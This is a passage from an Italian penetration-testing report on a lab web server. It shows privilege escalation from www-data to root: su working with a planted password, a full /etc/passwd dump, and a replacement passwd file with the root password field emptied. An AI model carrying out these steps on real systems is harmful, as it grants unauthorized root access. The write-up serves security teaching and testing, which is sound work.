 In questo modo, eseguendo il comando su per passare all’utente root, la Privilege
Escalation viene portata a termine con successo. Nel caso dell’inserimento di un nuovo
hash, il comando richiede di inserire la password.
www-data@vmWebServer:/$ su
su
root@vmWebServer:/#
www-data@vmWebServer:/$ su
su
Password: frank
root@vmWebServer:/#
2.3.4.2.2. Modifica file passwd
Un altro metodo per ottenere la Privilege Escalation consiste nel modificare il file
/etc/passwd. Quest’ultimo contiene al suo interno informazioni sugli utenti, tra cui il
carattere “x” che indica la presenza dell’hash della password all’interno del file shadow;
per tale motivo, vi è una corrispondenza tra i 2 file. Inoltre, qualsiasi modifica apportata
alla “x”, come eliminazione o sostituzione con un hash di una password, ha la priorità su
ciò che è presente in shadow.
A differenza del metodo precedente, come visto nella fase di ispezione, è possibile leggere
direttamente il contenuto del file passwd poiché tutti gli utenti possiedono tale permesso.
www-data@vmWebServer:/$ ls -l /etc/passwd
ls -l /etc/passwd
-rw-r--r-- 1 root root 1651 Jun 30 09:28 /etc/passwd
www-data@vmWebServer:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
vincarlet:x:1000:1000:vincarlet:/home/vincarlet:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
agreco:x:1001:1001::/home/agreco:/bin/sh
ftp:x:109:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
wpadmin:x:1002:1002::/var/www/wordpress:/bin/sh
www-data@vmWebServer:/$
Dopo aver creato il file da modificare in Kali Linux, è stato eliminato il carattere “x”.
*~/Desktop/new_passwd - Mousepad
File Edit Search View Document Help
1 root::0:0:root:/root:/bin/bash
42